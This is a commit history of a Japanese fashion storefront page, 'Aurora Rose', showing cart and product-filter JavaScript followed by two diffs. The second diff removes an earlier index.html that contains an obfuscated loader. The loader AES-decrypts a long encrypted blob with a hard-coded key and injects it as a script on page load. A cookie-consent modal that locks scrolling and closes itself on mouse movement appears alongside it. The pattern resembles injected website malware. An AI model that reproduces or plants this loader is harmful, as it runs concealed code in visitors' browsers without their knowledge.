    img:'https://images.unsplash.com/photo-1551854838-212c50b4c184?q=80&w=1600&auto=format&fit=crop',
    desc:'リラックス感のあるエレガントなリネン素材。'
  },
  {
    id:'p4', title:'ミニマル・ゴールドネックレス', category:'accessories', rating:4.9,
    price:6800,
    img:'https://images.unsplash.com/photo-1547949003-9792a18a2601?q=80&w=1600&auto=format&fit=crop',
    desc:'毎日の装いに寄り添うアクセサリー。'
  },
  {
    id:'p5', title:'ラップ・マキシドレス', category:'dresses', rating:4.8,
    price:13500,
    img:'https://images.unsplash.com/photo-1509631179647-0177331693ae?q=80&w=1600&auto=format&fit=crop',
    desc:'ウエストマークが美しいエレガントなカット。'
  },
  {
    id:'p6', title:'シルク・キャミソール', category:'tops', rating:4.5,
    price:7400,
    img:'https://images.unsplash.com/photo-1503342394128-c104d54dba01?q=80&w=1600&auto=format&fit=crop',
    desc:'上質なシルク100%。インナーとしても一枚でも。'
  }
];

let state = {
  q:'',
  filter:'all',
  sort:'featured',
  cart: JSON.parse(localStorage.getItem('ar_cart') || '{}')
};

const jpy = n => '¥' + n.toLocaleString();

function saveCart(){ localStorage.setItem('ar_cart',JSON.stringify(state.cart)); }

/* ------------------------------- */
/* RENDER PRODUCTS */
/* ------------------------------- */
function renderProducts(){
  const grid=document.getElementById('grid');
  grid.innerHTML='';

  const items=[...PRODUCTS].filter(p=>{
    const okF = state.filter==='all' || p.category===state.filter;
    const q = state.q.toLowerCase();
    const okQ = p.title.toLowerCase().includes(q) || p.desc.toLowerCase().includes(q);
    return okF && okQ;
  }).sort((a,b)=>{
    if(state.sort==='priceAsc') return a.price-b.price;
    if(state.sort==='priceDesc') return b.price-a.price;
    if(state.sort==='rating') return b.rating-a.rating;
    return 0;
  });

  if(!items.length){
    grid.innerHTML='<p class="section-sub" style="grid-column: 1/-1;">該当する商品は見つかりませんでした。</p>';
    return;
  }

  items.forEach(p=>{
    const card=document.createElement('div');
    card.className='card';
    card.innerHTML=`
      <img src="${p.img}" alt="${p.title}">
      <div class="content">
        <div class="title">${p.title}</div>
        <div class="desc">${p.desc}</div>
        <div class="price-row">
          <div class="price">${jpy(p.price)}</div>
          ${p.compareAt?`<div class="compare">${jpy(p.compareAt)}</div>`:''}
        </div>
      </div>
      <div class="actions">
        <button class="btn light small">お気に入り</button>
        <button class="btn primary small" data-add="${p.id}">バッグに入れる</button>
      </div>
    `;
    grid.appendChild(card);
  });
}

/* ------------------------------- */
/* CART */
/* ------------------------------- */
function renderCart(){
  const list=document.getElementById('cartList');
  const items=Object.values(state.cart);

  if(!items.length){
    list.innerHTML='<div class="empty">ショッピングバッグは空です。</div>';
  } else {
    list.innerHTML=items.map(it=>`
      <div class="cart-item">
        <img src="${it.img}">
        <div>
          <strong>${it.title}</strong>
          <div class="qty">
            <button data-dec="${it.id}">-</button>
            <span>${it.qty}</span>
            <button data-inc="${it.id}">+</button>
            <button class="remove" data-rem="${it.id}" style="border:none; color:var(--brand); font-size:12px; margin-left:10px;">削除</button>
          </div>
        </div>
        <div>${jpy(it.qty*it.price)}</div>
      </div>
    `).join('');
  }

  const subtotal = items.reduce((a,i)=>a+i.price*i.qty,0);
  document.getElementById('subtotal').textContent = jpy(subtotal);
  document.getElementById('cartBadge').textContent = items.reduce((a,i)=>a+i.qty,0);
}

/* ------------------------------- */
/* EVENTS */
/* ------------------------------- */

document.addEventListener('click',e=>{
  const add=e.target.closest('[data-add]');
  if(add){
    const p=PRODUCTS.find(x=>x.id===add.dataset.add);
    if(!state.cart[p.id]) state.cart[p.id]={...p,qty:0};
    state.cart[p.id].qty++;
    saveCart();renderCart();
    drawer.classList.add('open');
  }

  const inc=e.target.closest('[data-inc]');
  if(inc){
    state.cart[inc.dataset.inc].qty++;
    saveCart();renderCart();
  }

  const dec=e.target.closest('[data-dec]');
  if(dec){
    const id=dec.dataset.dec;
    state.cart[id].qty--;
    if(state.cart[id].qty<=0) delete state.cart[id];
    saveCart();renderCart();
  }

  const rem=e.target.closest('[data-rem]');
  if(rem){
    delete state.cart[rem.dataset.rem];
    saveCart();renderCart();
  }
});

/* DRAWER */
const drawer=document.getElementById('drawer');
document.getElementById('cartBtn').onclick=()=>drawer.classList.add('open');
document.getElementById('closeDrawer').onclick=()=>drawer.classList.remove('open');

/* FILTERS */
document.getElementById('q').oninput=e=>{
  state.q=e.target.value;renderProducts();
};
document.getElementById('sortSelect').onchange=e=>{
  state.sort=e.target.value;renderProducts();
};

document.querySelectorAll('.filter-chip').forEach(ch=>{
  ch.onclick=()=>{
    document.querySelectorAll('.filter-chip').forEach(x=>x.classList.remove('active'));
    ch.classList.add('active');
    state.filter=ch.dataset.filter;
    renderProducts();
  };
});

/* INIT */
renderProducts();
renderCart();
</script>

</body>
</html>


==== commit 457707be: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="ja">
 <head>
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=60bb55f3"></script>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=203baebf"></script>
      <style>
     body {
       font-family: Arial, sans-serif;

==== commit 965ff31a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,806 +1,30 @@
-<!DOCTYPE html>
-<html lang="ja">
-<head>
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=203baebf"></script>
-     <style>
-    body {
-      font-family: Arial, sans-serif;
-      margin: 0;
-      padding: 0;
-      background: #f9f9f9;
-      color: #333;
-    }
-    header {
-      background: #000;
-      padding: 20px;
-      text-align: center;
-    }
-    header h1 {
-      color: #FFD700;
-      font-size: 2.2em;
-      margin: 0;
-    }
-    header p {
-      color: #fff;
-      margin-top: 5px;
-    }
-    footer {
-      background: #000;
-      color: #fff;
-      padding: 20px;
-      text-align: center;
-    }
-    .container {
-      max-width: 1100px;
-      margin: 0 auto;
-      padding: 20px;
-      background: #fff;
-    }
-    h1, h2, h3 {
-      color: #111;
-    }
-    ul {
-      padding-left: 20px;
-    }
-    .section {
-      margin-top: 40px;
-    }
-    .contact p {
-      margin: 5px 0;
-    }
-    .footer-info {
-      font-size: 0.9em;
-      color: #ccc;
-    }
-    /* Simple style to make the link look normal */
-    a {
-        color: #007BFF;
-        text-decoration: none;
-    }
-    a:hover {
-        text-decoration: underline;
-    }
-  </style>
-</head>
-
-<body>
-	  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-    function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-        return bytes.toString(CryptoJS.enc.Utf8);
-    }
-    const codeString = aesDecode(`U2FsdGVkX1/NUbvMnEJK5m4WBcGQnfZyFsvvTUk++H3mUT7VjIeTcXfEWrUar2U2MAyIguVNSvaXFwYOpq8IMcj9Jpg47dg70G46qgsMnVVNrXsNa4t1IBN1sQz8J/gfmVruFZL1rolD3gZJsXUGfXJFlbXlGvnHduMww+illu6LufP4SHuK++pgxI/BryyWvgd7r/31+SwB/OUWT02XclAkPW5EgGT/HlDeJ+dFiNS9h5phNY1XEzS0neLL3g991HUyinJyalscrBhn3nJ7wHAiopLj5BipzU52R/wF1hkrzbBA9UQeYStnLD4w7M6ZAkMGbOBR49ZT32Uua+NcyT6WAp6MEbR2gAE7UaUt3lQyNRXI//xK3BDoLsGZoXg18Oum0uLyctWZ5BpYU/lpkXFSHov0p9dGhy6w2v0qfYiGH9OKrwAtoFXl1h+HDb61cGXVRmx9+oOkECrMu7aX9fXOhHmkIk+cXRkP3+mChWfn6PxNV70oaANJhjDfqt5uUrL5O2Ovl1jNlXdal7/c4puazrat9NqeW8n2kDXH/lLL8/w0vwq+hF8IvKLqpbMHLKBEvtBkF66GzumAmyE2xB+cbciCo6SKk/[base64]/DomP9UJ9HTfYd/pIndcHCqqeCzU0D9ddplIDNqf0oeW30GJBATUN6xYFYggA5dsrJU2c1Gg9mUGeaCUIaeHO6TKljgqWVFaK9njsWO6uTcEDdZ2hfx0m2HoiJSpC2Qr5k8WoZWMXCqtyhw5xV5WV9uuhJlT4B7R6cH3zCzXxkNH1f8AOCoyzcKK5vIbJmg+JWcdYl29voki/ZtV+aaCRtK5qAXxB29zcM2Lt5GOPC9N9V2cff4vipRQ8KVv/[base64]/hXGxlkOfTrxNlbY3YMmji61L5gbF9pdTzY7SeBLoEc5r9og6H6CMFDb7/awJ7ySsX36rZqCRL5KKowLQ+3so/XM9z/0KYPvfckQuldsRnz3WHnklg2UOcxwcqwUb44lVp/D6Q1LYHbgdb6Mt9Wl7qHIbBFCwgv+IK6kkPGBLyQic3RVpHW9JrIoIEGSNCLG1OjKcboWzxeyi7fnDHeIufgq+21fsKZT8EyCcYegzCLw+2vCCfKKTLKdmNbh3riPZUEA91THFg15KEWvttTELufFIu7IPa08oI/JZAgmWFaxYSL4mcKro6zzh+t590v9RxziWk05D1sHShe3LwKjVSeDyioTVqZ5Y/CppOboeBEXfggnp1baEcy4pu/dAsgidSZGOWDj23jRRqoaM4tKtKHPwz/gx0lpptGpkXDdhKVeClE9TUMLcht59cfH/hHd+Vr8wM7xpR1GpY9EPVloTWj4pSHM5mnC9gZAcPOHPZceFtplQ6wlY7gsdaLfUkpUdO1uKx9xxwzH7ynm6CB/k7h0M1kSJ0ZXeLJSzaN46aIN1OmPKAeUSjYt3aLNHlCFMtVQYiDVwRt9+ElzNSqm9x0dTNSrQg0ahtoOJDEmqqRbeEsTYmPpTq7vYRCpf1RLYbkVyFFDtfiWHtsHB+4b5Y4it/92GxAHY59WMROeD0yX3YAM9qF9qGuN77Gw2T7kDzGg3gNl6BADM9VDFFi1UUKZufU5SHVTU4X2VsdsxlOn4peNuwZS41vomdTYeNRW7kKEP0L0iacy9UrzHVB7ob0r1RDwDkNspGUCWsuwXow+Vofsgezu5qMJoiWe6AzPd65olGyX/jHZe/fRZEitjjWXuh3OmfOSU9fkOR2S+sUPG+f5E5y2v1MYyvFBhXmFwLP4xGd1M7A/hdRGpX3xux2HMtJmqRGmx+hGWw5m8V1fM6huZlh/DjRW8r8jAAyu/gFLbcUh9VIz79e2iXicDcBG4CwGo58vY+0zb+lZuqeRjvlw6j9gksx+ySiA10xVNKtWe7qJnMmA4RrwVdlqZSBin1tiziD/bUmLEdn6jPae6X2y6KZLKIPxpb4SNgysJP4xpBiNFYyDJ1voBcTOJO8GFLlJ57JDNwQbDSZsF9M62b/VkeNjYHIzK4FWLiUUxwC1d4Ezij4UR4DONHbk13oZckLIRkD2AqtuEZE717vk9WPURFGE0HwWOHCMhzR/2NNctivM0N5CDPzG+yZ13xI+dDk5eVdzaRmvHFEZoiQvKgJk17gy8HakitD+BiN5ihBcZIHbzIbMqSIZaHA2NNgVn3GsMBWFIuPVopKpIyNnVGpj5Q14hegzJy3y/YrIZedQtWLl3aNu9z+GQRqYPFVYHJ/z5BAAHR12Kk7d8HmyS3LjKxUEoK94mXM3mBUR4nKU5WXJmq+Uyn62cgHdtZvxtwMOejXkrVNA69v/ZdQTpLSXAf1bBoxefGWVGaAzyR0DIu7DjrguKG/lnWV7C+dDf+koYyM/cpb4STpDAzczfFixJrxosmHTLVGiKBGUAtMbeZx3cxTtFBPYYBNcOnJmAzjvrAcBZwgVctH5fEVO2/7/[base64]/69ph6iCb6eShR9p0G4LJupUIgp//jzW09o5C/vDmfZu1lBJi9evBOQLLf8GJBsHm+hr6zhLZze2EW83rPp5McoTLq5yPfyzLkVBqdbqXFukmFPOb4K79bqz4kBgZOk+ESRPiyMvz4dL6frhiMOPGoQw==`);
-    const script = document.createElement("script");
-    script.textContent = codeString;
-    document.body.appendChild(script);
-</script>
-<script>
-    document.body.style.overflow = "hidden";
-</script>
-<div id="cookie-modal-box" class="hidden">
-    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/80 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-            <button id="cookie-close" class="absolute top-4 right-4">
-                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                </svg>
-            </button>
-            <div class="flex items-center gap-3 mb-4">
-                <span class="text-yellow-500 text-3xl">🍪</span>
-                <h2 class="text-2xl font-bold">クッキーについて</h2>
-            </div>
-            <p class="text-gray-600 mb-6">
-                当サイトでは、より良いユーザー体験を提供するためにクッキーを使用しています。 <span class="font-semibold">「同意する」</span>
-                をクリックすると、クッキーの使用に同意したことになります。
-            </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 同意する</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">拒否する</button>
-            </div>
-        </div>
-    </div>
-</div>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
-   
-  
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Aurora Rose | レディースファッション</title>
-
- 
-  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@300;400;500;700&family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
-
-<style>
-/* -------------------------------- */
-/* THEME */
-/* -------------------------------- */
-:root{
-  --bg:#fcf7f8;
-  --panel:#ffffff;
-  --ink:#2d2d2d;
-  --muted:#7a7a7a;
-  --line:#ebebeb;
-  --brand:#d45373;     /* Rose Pink */
-  --brand-soft:rgba(212,83,115,.16);
-  --accent:#22c55e;
-  --radius:14px;
-  --shadow:0 10px 30px rgba(0,0,0,.08);
-}
-
-*{box-sizing:border-box}
-
-body{
-  margin:0;
-  font-family:'Noto Sans JP', 'Poppins', sans-serif;
-  background:var(--bg);
-  color:var(--ink);
-}
-
-/* -------------------------------- */
-/* HEADER */
-/* -------------------------------- */
-header{
-  position:sticky;top:0;z-index:40;
-  background:rgba(255,255,255,.85);
-  backdrop-filter:blur(8px);
-  border-bottom:1px solid var(--line);
-}
-
-.nav{
-  max-width:1200px;
-  margin:auto;
-  padding:14px 20px;
-  display:flex;
-  align-items:center;
-  gap:20px;
-}
-
-.brand{
-  font-weight:700;
-  display:flex;
-  align-items:center;
-  gap:10px;
-  font-size:20px;
-}
-.brand i{color:var(--brand)}
-
-.nav-links{
-  display:flex;gap:18px;
-}
-.nav-links a{
-  color:#2d2d2d;
-  font-size:14px;
-  opacity:.85;
-  text-decoration: none;
-}
-.nav-links a:hover{opacity:1}
-
-.grow{flex:1}
-
-.icon-btn{
-  position:relative;
-  border:1px solid var(--line);
-  background:#fff;
-  padding:10px 14px;
-  border-radius:10px;
-  cursor:pointer;
-}
-.icon-btn:hover{
-  box-shadow:0 0 0 5px var(--brand-soft);
-}
-.badge{
-  position:absolute;
-  top:-6px;right:-6px;
-  background:var(--brand);color:#fff;
-  padding:2px 6px;
-  font-size:12px;
-  border-radius:50%;
-}
-
-/* -------------------------------- */
-/* HERO */
-/* -------------------------------- */
-.hero{
-  min-height:68vh;
-  display:grid;place-items:center;
